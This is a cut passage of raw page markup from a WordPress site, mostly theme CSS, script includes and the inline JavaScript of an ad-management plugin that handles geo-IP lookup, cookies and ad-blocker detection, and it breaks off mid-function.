a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var 